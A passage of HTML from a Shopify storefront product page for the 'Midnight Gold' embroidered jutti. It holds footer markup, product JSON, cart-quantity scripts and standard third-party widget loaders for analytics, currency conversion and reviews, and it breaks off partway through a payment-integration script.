          <p>Get first dibs on new styles, promotions, events and other magical updates right in your inbox.</p>
        

        <form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
          
          

          <label for="Email-1494292487693" class="hidden-label">Enter your email</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-1494292487693" class="footer__newsletter-input" autocorrect="off" autocapitalize="off">
            <button type="submit" class="footer__newsletter-btn" name="commit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><path d="M63 52H1V12h62zM1 12l25.68 24h9.72L63 12M21.82 31.68L1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div>
        </form>

        <ul class="no-bullets footer__social">
          
            <li>
              <a target="_blank" href="https://www.facebook.com/pastelsandpop" title="pastels &amp; pop on Facebook">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
                <span class="icon__fallback-text">Facebook</span>
              </a>
            </li>
          
          
            <li>
              <a target="_blank" href="https://twitter.com/pastelsandpop" title="pastels &amp; pop on Twitter">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
                <span class="icon__fallback-text">Twitter</span>
              </a>
            </li>
          
          
          
            <li>
              <a target="_blank" href="https://www.instagram.com/pastelsandpop/" title="pastels &amp; pop on Instagram">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                <span class="icon__fallback-text">Instagram</span>
              </a>
            </li>
          
          
          
          
          
          
        </ul>
      </div>
    </div>
  </div>
</div>

            
        </div>
      
      
        
      
        
      
        
      
        
      
        
      
    </div>
  </div>
  
  <div class="footern-end clearfix">
    <div class="page-width">
      
        
      

      
        <p class="footer__small-text">
          &copy; 2026 pastels &amp; pop
          
        </p>
      
    </div>
  </div>
</footer>


</div>
  </div>
</div>
  
<div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">


</div>




  
<div id="CurrencyModal" class="modal modal--square">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="currency-options">
          

          
            
              <button type="button" class="currency-options__btn" data-value="USD">
                <span class="currency-flag" data-flag="USD" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>USD</span>
                </span>
              </button>
            
          
            
              <button type="button" class="currency-options__btn" data-value="CAD">
                <span class="currency-flag" data-flag="CAD" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>CAD</span>
                </span>
              </button>
            
          
            
              <button type="button" class="currency-options__btn is-active" data-value="INR">
                <span class="currency-flag" data-flag="INR" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>INR</span>
                </span>
              </button>
            
          
            
              <button type="button" class="currency-options__btn" data-value="GBP">
                <span class="currency-flag" data-flag="GBP" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>GBP</span>
                </span>
              </button>
            
          
            
              <button type="button" class="currency-options__btn" data-value="AUD">
                <span class="currency-flag" data-flag="AUD" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>AUD</span>
                </span>
              </button>
            
          
            
              <button type="button" class="currency-options__btn" data-value="EUR">
                <span class="currency-flag" data-flag="EUR" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>EUR</span>
                </span>
              </button>
            
          
            
              <button type="button" class="currency-options__btn" data-value="JPY">
                <span class="currency-flag" data-flag="JPY" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>JPY</span>
                </span>
              </button>
            
          
        </div>

        
          <div class="modal__footer-text">
            Orders will be processed in INR.
          </div>
        
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>

<span
  id="CurrencyData"
  class="hide"
  data-shop-currency="INR"
  data-current-currency="INR"
  data-format="money_format"
  data-money-format="Rs. {{amount_no_decimals}}"
  data-money-currency-format="Rs. {{amount_no_decimals}}">
</span>



<div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>
      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>

  

  
<script id="RecentlyViewedProduct" type="text/template">

  <hr class="hr--large">
  <div class="index-section index-section--small">
    <div class="page-width">
      <header class="section-header">
        <h3 class="section-header__title">Recently viewed</h3>
      </header>
    </div>
    <div class="page-width page-width--flush-small">
      <div class="grid-overflow-wrapper">
        <div class="grid grid--uniform" data-aos="overflow__animation" {{ product.id }}>
          {{#items}}
            <div class="grid__item grid-product {{ ../grid_item_width }}  aos-animate" data-aos="row-of-5">
    
  <div class="zoomywishid zoomywishid-644523589693" data-product-id="644523589693" data-handle = "midnight-gold" 
        data-image="//pastelsandpop.com/cdn/shop/products/designer_jutti_online_360x.jpg?v=1762435636"  data-variantname="35" data-title="MIDNIGHT GOLD" data-variant="46212730749181" data-price="3490.0"></div>

              <div class="grid-product__content">
                {{#if sold_out}}
                  <div class="grid-product__tag">
                    Sold Out
                  </div>
                {{/if}}
                {{#if on_sale}}
                  {{#unless sold_out}}
                    <div class="grid-product__tag grid-product__tag--sale">
                      
                      Save 
                        {{{ money_saved }}}
                      
                    </div>
                  {{/unless}}
                {{/if}}
                <a href="{{ url_formatted }}" class="grid-product__link  {{#if sold_out}} grid-product__link--disabled{{/if}}">
                  <div class="grid-product__image-mask">
                    <div class="image-wrap" style="height: 0; padding-bottom: {{ image_aspect_ratio }}%;">
                      <img class="grid-product__image lazyload"
                          data-src="{{ image_responsive_url }}"
                          data-widths="[180, 360, 540, 720, 900]"
                          data-aspectratio="{{ image_aspect_ratio }}"
                          data-sizes="auto"
                          alt="{{ title }}"
                          dataid= {{ product.title }};
  >
                    </div>
                  </div>

                  <div class="grid-product__meta">
                    <div class="grid-product__title grid-product__title--body">{{ title }}</div>
                    
                    <div class="grid-product__price">
                      {{#if on_sale}}
                        <span class="visually-hidden">Regular price</span>
                        <span class="grid-product__price--original">{{{ compare_at_price_formatted }}}</span>
                        <span class="visually-hidden">Sale price</span>
                      {{/if}}
                      {{#if price_varies}}
                        
                        from 
                          {{{ price_min_formatted }}}
                        
                      {{ else }}
                        {{{ price_formatted }}}
                      {{/if}}
                    </div>
                  </div>
                </a>
              </div>
            </div>
          {{/items}}
        </div>
      </div>
    </div>
  </div>

</script>


<!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSR7N7P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script src="https://www.googletagmanager.com/gtag/js?id=UA-115463993-1" defer></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-115463993-1');
</script>
  
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async></script>
<script defer type="text/lazyload">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(["init", {
    appId: "490c767d-280c-4ae3-a132-1d1ebd9ee404",
    autoRegister: true, /* Set to true to automatically prompt visitors */
    httpPermissionRequest: { enable: true },
    notifyButton: {enable: false /* Set to false to hide */ },
    welcomeNotification: {
      "title": "Pastels and Pop",
      "message": "Thanks for subscribing!",
      // "url": "" /* Leave commented for the notification to not open a window on Chrome and Firefox (on Safari, it opens to your webpage) */
    },
    promptOptions: {
      /* actionMessage limited to 90 characters */
      actionMessage: "We'd like to show you notifications for the latest updates and offers.",
      /* acceptButtonText limited to 15 characters */
      acceptButtonText: "Allow",
      /* cancelButtonText limited to 15 characters */
      cancelButtonText: "No Thanks"
    },
    subdomainName: "pastelsandpop" /* Value you added from step 1.4 of the HTTP setup guide, do not use the https:// nor the .os.tc */
  }]);
</script>


  <link rel="stylesheet" href="//pastelsandpop.com/cdn/shop/t/52/assets/currency-flags.css?v=143157520725468505321769714219">


<!-- Back in Stock helper snippet -->
<!-- 

<script id="back-in-stock-helper">
  var _BISConfig = _BISConfig || {};


  _BISConfig.product = {"id":644523589693,"title":"MIDNIGHT GOLD","handle":"midnight-gold","description":"\u003cp\u003e\"A thing of beauty is a joy forever\", perfectly describes this stunning pair. Rich black velvet base hand-embroidered with antique gold metallic thread using zardosi technique, to form a beautiful pattern all over the jutti. The combination of velvet and zardosi embroidery give it that regal, timeless appeal that's so alluring to the eye.\u003c\/p\u003e\n\u003cp\u003eComposition : Upper - silk with intricate hand-embroidery, lining - leather, sole - vegetable tanned leather, double padded for extra comfort.\u003c\/p\u003e","published_at":"2023-02-08T17:57:09+05:30","created_at":"2018-04-09T12:11:28+05:30","vendor":"Pastels and Pop","type":"Juttis","tags":["black","festive","left-jutti_left-jutti","monogram_monogrammed-bag-gold","right-jutti_right-jutti","women"],"price":349000,"price_min":349000,"price_max":349000,"available":true,"price_varies":false,"compare_at_price":349000,"compare_at_price_min":349000,"compare_at_price_max":349000,"compare_at_price_varies":false,"variants":[{"id":46212730749181,"title":"35","option1":"35","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIDNIGHT GOLD - 35","public_title":"35","options":["35"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489049665789,"title":"36","option1":"36","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"MIDNIGHT GOLD - 36","public_title":"36","options":["36"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051468029,"title":"37","option1":"37","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIDNIGHT GOLD - 37","public_title":"37","options":["37"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051500797,"title":"38","option1":"38","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIDNIGHT GOLD - 38","public_title":"38","options":["38"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051533565,"title":"39","option1":"39","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIDNIGHT GOLD - 39","public_title":"39","options":["39"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051566333,"title":"40","option1":"40","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"MIDNIGHT GOLD - 40","public_title":"40","options":["40"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":7390132305981,"title":"41","option1":"41","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"MIDNIGHT GOLD - 41","public_title":"41","options":["41"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45489051599101,"title":"42","option1":"42","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"MIDNIGHT GOLD - 42","public_title":"42","options":["42"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636","\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0310_4_416649e1-5636-464a-b452-5873a5c524cc.jpg?v=1762435632","\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0293_2.jpg?v=1762435625","\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0309_2.jpg?v=1762435617"],"featured_image":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636","options":["Size"],"media":[{"alt":null,"id":5394612519048,"position":1,"preview_image":{"aspect_ratio":0.796,"height":1560,"width":1241,"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636"},"aspect_ratio":0.796,"height":1560,"media_type":"image","src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636","width":1241},{"alt":null,"id":2860062736520,"position":2,"preview_image":{"aspect_ratio":1.577,"height":1221,"width":1925,"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0310_4_416649e1-5636-464a-b452-5873a5c524cc.jpg?v=1762435632"},"aspect_ratio":1.577,"height":1221,"media_type":"image","src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0310_4_416649e1-5636-464a-b452-5873a5c524cc.jpg?v=1762435632","width":1925},{"alt":null,"id":2739814006920,"position":3,"preview_image":{"aspect_ratio":1.541,"height":1298,"width":2000,"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0293_2.jpg?v=1762435625"},"aspect_ratio":1.541,"height":1298,"media_type":"image","src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0293_2.jpg?v=1762435625","width":2000},{"alt":null,"id":2739813974152,"position":4,"preview_image":{"aspect_ratio":1.541,"height":1298,"width":2000,"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0309_2.jpg?v=1762435617"},"aspect_ratio":1.541,"height":1298,"media_type":"image","src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0309_2.jpg?v=1762435617","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\"A thing of beauty is a joy forever\", perfectly describes this stunning pair. Rich black velvet base hand-embroidered with antique gold metallic thread using zardosi technique, to form a beautiful pattern all over the jutti. The combination of velvet and zardosi embroidery give it that regal, timeless appeal that's so alluring to the eye.\u003c\/p\u003e\n\u003cp\u003eComposition : Upper - silk with intricate hand-embroidery, lining - leather, sole - vegetable tanned leather, double padded for extra comfort.\u003c\/p\u003e"};

  
    _BISConfig.product.variants[0]['inventory_quantity'] = 1;
  
    _BISConfig.product.variants[1]['inventory_quantity'] = 0;
  
    _BISConfig.product.variants[2]['inventory_quantity'] = 1;
  
    _BISConfig.product.variants[3]['inventory_quantity'] = 2;
  
    _BISConfig.product.variants[4]['inventory_quantity'] = 1;
  
    _BISConfig.product.variants[5]['inventory_quantity'] = 0;
  
    _BISConfig.product.variants[6]['inventory_quantity'] = 0;
  
    _BISConfig.product.variants[7]['inventory_quantity'] = 0;
  



</script>
 -->
<!-- End Back in Stock helper snippet -->
  <script>
        (function (Q, R) {
            if(Q.qr_t) return;
            var u = 'https://webview.quickreply.ai/whatsapp/analytics/script.min.js';
            var h = R.head || R.documentElement;
            var e = R.createElement('script');
            e.type = 'text/javascript';
            e.async = true;
            e.src = u;
            Q.qr_t = true;
            h.insertBefore(e, h.lastChild);
        })(window, document);
</script>

  <script async data-src="https://cdn.razorpay.com/widgets/affordability/affordability.js"></script>

<!-- <script>
  const key = "rzp_live_Net5WKaoXchIpE" // Add the merchant Key here
  const amount = parseFloat("349000");


  window.onload = function() {
    const widgetConfig = {
      "key": key,
      "amount": amount,
      "theme": {
    "color": "#000000"
  }
    };
    const rzpAffordabilitySuite = new RazorpayAffordabilitySuite(widgetConfig);
    rzpAffordabilitySuite.render();
  }
</script> -->


<script>
    // ensure these are available to the global window, for use in the bootstrap js asset
    window.BOLD_mc_bootstrapSettings = {
        shopDomainUrl: 'https://mc.boldapps.net/pastels-and-pop.myshopify.com',
        flagsAssetUrl: '//pastelsandpop.com/cdn/shop/t/52/assets/flags.min.css?v=96997777027052313421769714219',
        pickerCssAssetUrl: '//pastelsandpop.com/cdn/shop/t/52/assets/bold-currency-picker.css?v=139973479117655874991769714219',
        productOriginalPrice: 349000
    };
</script>
<script src="https://mc.boldapps.net/install_assets/bold.multicurrency.js" defer></script>
<script src="//pastelsandpop.com/cdn/shop/t/52/assets/bold-currency-bootstrap.js?v=172784488555041320471769714219" defer></script>
<script type="text/template" id="bold-currency-picker-template">
    <div class="BOLD-mc-picker multi">
        <div class="currentCurrency loading" data-current-currency>
            <span class="flag flag-loading" data-flag></span>
            <span class="name" data-name>&bull;&bull;&bull;</span>
            <span class="chevron">
                <svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><path d="M13.148 10.398l-1.297 1.289q-0.148 0.148-0.352 0.148t-0.352-0.148l-4.148-4.148-4.148 4.148q-0.148 0.148-0.352 0.148t-0.352-0.148l-1.297-1.289q-0.148-0.148-0.148-0.355t0.148-0.355l5.797-5.789q0.148-0.148 0.352-0.148t0.352 0.148l5.797 5.789q0.148 0.148 0.148 0.355t-0.148 0.355z" /></svg>
            </span>
        </div>
        <ul class="currencyList" data-currency-list></ul>
    </div>
</script>

<script type="text/template" id="bold-currency-picker-mount-template">

<span style="display:none;" class="BOLD-mc-picker-mnt" data-open="up" g-bold-mc-picker-mnt></span>
</script>
<script async src="https://loox.io/widget/7M3pMXnWbq/loox.1678621021392.js?shop=pastels-and-pop.myshopify.com"></script>
<!-- <script src="//pastelsandpop.com/cdn/shop/t/52/assets/ZooomyColl.js?v=107522998439028237671769714219" data-shop-id="pastels-and-pop.myshopify.com" data-cus-id="" data-cus-email="" data-cus-name=" " data-page="product"></script> -->
<script>
  window.onclick = function(e){
    // remove instagram
    const modal =   e.target.className == "modal modal--square modal--quick-shop modal--is-active"
    if(modal) {
      const closemodal = document.querySelector('.modal--is-active .modal__close');
      closemodal.click()
    }
    
    const results =   e.target.className == "instafeed-lightbox"
    if(results) {
      const targetedElement = document.querySelector('.instafeed-lightbox:target');
      targetedElement.querySelector('img').click()
    }
  }

document.addEventListener('DOMContentLoaded', function() {
  document.addEventListener('click', function(event) {
    var target = event.target;
    if (target && target.classList.contains('quick-view-modal-collab')) {
      event.preventDefault();
      event.stopPropagation();

      var contentId = target.getAttribute('aria-controls');
      var content = document.getElementById(contentId);

      // Toggle classes
      target.classList.toggle('quick-collapsible-trigger-btn--open');
      content.classList.toggle('quick-model-open');
    }
  });
});
</script>
<script>
   $(document).ready(function() { console.log("dsdsds")

  // Cache the quantity input and buttons
  var quantityInput = $('.js-qty__num');
  var minusButton = $('.js-qty__adjust--minus');
  var plusButton = $('.js-qty__adjust--plus');

  $('.variant-input').on("click", function() {
   plusButton.removeAttr("disabled","disabled");
 })                                

                                 
  // Event listener for the minus button
  minusButton.on('click', function (evt) {
    evt.preventDefault(); // Prevent default button behavior
    var change = parseInt($(this).siblings("input").val());
      updateQuantity((-change));
  });

  // Event listener for the plus button
  plusButton.on('click', function (event) {
    event.preventDefault(); // Prevent default button behavior
    var change = parseInt($(this).siblings("input").val());
      updateQuantity((change));
  });
  
  updateQuantity(0);
  function updateQuantity(change) {
    var variantId = quantityInput.attr("prod-variant-id");
    console.log(variantId)
        $.ajax({
          type: 'GET',
          url: '/cart.js',
          dataType: 'json',
          success: function(cart) {
            // Find the quantity for the specified variant
            var cartQuantity = 0;
    
            for (var i = 0; i < cart.items.length; i++) {
              if (cart.items[i].variant_id == variantId) {
                cartQuantity = cart.items[i].quantity;
                break;
              }
            }
    
            // Get the maximum allowed quantity
            var maxQuantity = parseInt(quantityInput.attr("max"));
    
            // Calculate the new quantity
            var newQuantity = parseInt(cartQuantity + change);
            console.log(cartQuantity, change, newQuantity)
            // Check if the new quantity exceeds the maximum allowed quantity
            if (newQuantity >= maxQuantity) {
              // Display an error message
             $(".inventory_error").html("<div class='errors text-center'>You can only add " + maxQuantity + " quantity for this Variant into your cart.</div>").show();
              plusButton.attr("disabled","disabled");  
            } else if(newQuantity > maxQuantity) {
              $(".inventory_error").html("<div class='errors text-center'>You can only add " + maxQuantity + " quantity for this Variant into your cart.</div>").show();
              plusButton.attr("disabled","disabled");  
              plusButton.attr("disabled","disabled");  
            }else {
              // Clear the error message if the new quantity is within the allowed range
             $(".inventory_error").html('').hide();
                plusButton.removeAttr("disabled","disabled");
              // You can do further updates or handling here
            }
          },
          error: function(XMLHttpRequest, textStatus) {
            console.error('Error getting cart:', textStatus);
          }
        });
      }
    });  
  </script>
   
     <script>
       setTimeout(()=>{
     document.querySelector('.inventory_error .errors').innerHTML != '' ?  document.querySelector('[name="add"]').setAttribute('disabled',true) : null
   },1000)
         </script>
     
    <script>
window.addEventListener('pageshow', function(event) {
  if (event.persisted) {
    // Page was loaded from bfcache (back button)
    const addToCartButtons = document.querySelectorAll('button[name="add"], .add-to-cart, [id^="AddToCart"]');
    
    addToCartButtons.forEach(function(button) {
      // Re-enable the button
      button.removeAttribute('disabled');
      button.disabled = false;
      
      // Remove any loading classes that might exist
      button.classList.remove('loading', 'btn--loading', 'is-loading');
      
      // Reset button text if it was changed
      const textSpan = button.querySelector('[id^="AddToCartText"]');
      if (textSpan && textSpan.textContent.trim() !== 'Add to cart') {
        textSpan.textContent = 'Add to cart';
      }
    });
    
    // Clear any inventory errors
    const inventoryError = document.querySelector('.inventory_error');
    if (inventoryError) {
      inventoryError.innerHTML = '';
      inventoryError.style.display = 'none';
    }
  }
});
</script>

<!-- SellAbroad Integration Script -->
<script>
document.addEventListener('DOMContentLoaded', () => {
  const MERCHANT_ID = '01KERP5RPAJ4BDGGX7CRWS4WPH';
  const GEO_ALLOWED = ['AE', 'SA', 'KW', 'OM', 'QA', 'BH', 'EG', 'US'];
  const BNPL_ALLOWED = ['AE', 'SA', 'EG'];
  const US_PAYMENT_METHODS_ALLOWED = ['US'];
  window.__SA_GEO_ALLOWED = GEO_ALLOWED;
  window.__SA_BNPL_ALLOWED = BNPL_ALLOWED;
  window.__SA_US_PAYMENT_METHODS_ALLOWED = US_PAYMENT_METHODS_ALLOWED;
  let cartId, mirrorPromise;
  let shopCurrency = 'AED';

  const COUNTRY_TO_CCY = { AE:'AED', SA:'SAR', KW:'KWD', OM:'OMR', QA:'QAR', BH:'BHD', EG:'EGP', US:'USD' };
  const CURRENCY_DECIMALS = { AED:2,SAR:2,QAR:2,EGP:2,KWD:3,OMR:3,BHD:3,USD:2,EUR:2,GBP:2,INR:2 };
  const CURRENCY_SYMBOL = { USD:'$', EUR:'€', GBP:'£' };
  const PAYMENT_ICON_LIST = [
    { name: 'Visa', src: 'https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/visa.png' },
    { name: 'Apple Pay', src: 'https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/apple-black.svg' },
    { name: 'Google Pay', src: 'https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/google-pay.png' },
    { name: 'Mastercard', src: 'https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/mastercard.svg' },
    { name: 'American Express', src: 'https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/amex.svg' },
    { name: 'Tabby', src: 'https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/tabby.png' },
    { name: 'Tamara', src: 'https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/tamara.png' },
    { name: 'Klarna', src: 'https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/klarna.svg' },
    { name: 'Affirm', src: 'https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/affirm.svg' },
    { name: 'Afterpay', src: 'https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/afterpay.svg' },
    { name: 'Amazon Pay', src: 'https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/amazon-pay.svg' },
    { name: 'Cash App', src: 'https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/cashapp.svg' }
  ];

  function log(...a){ console.debug('[SA FX]', ...a); }
  function warn(...a){ console.warn('[SA FX]', ...a); }

